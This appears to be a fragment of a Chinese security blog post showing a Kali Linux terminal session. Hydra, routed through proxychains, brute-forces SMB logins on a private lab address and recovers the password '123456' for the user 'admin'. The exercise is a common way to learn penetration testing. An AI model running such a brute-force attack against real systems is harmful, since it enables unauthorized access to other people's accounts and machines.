 Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-07-11 12:02:28
root@kali:~# proxychains hydra -l admin -P pass.txt -f 192.168.75.131 smb
ProxyChains-3.1 (http://proxychains.sf.net)
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-07-11 12:02:57
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 16 login tries (l:1/p:16), ~16 tries per task
[DATA] attacking smb://192.168.75.131:445/
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.75.131:445-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.75.131:445-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.75.131:445-<><>-OK
[445][smb] host: 192.168.75.131   login: admin   password: 123456
[STATUS] attack finished for 192.168.75.131 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-07-11 12:02:58
root@kali:~#
KALI
安全鸭
https://blog.csdn.net/weixin_44508748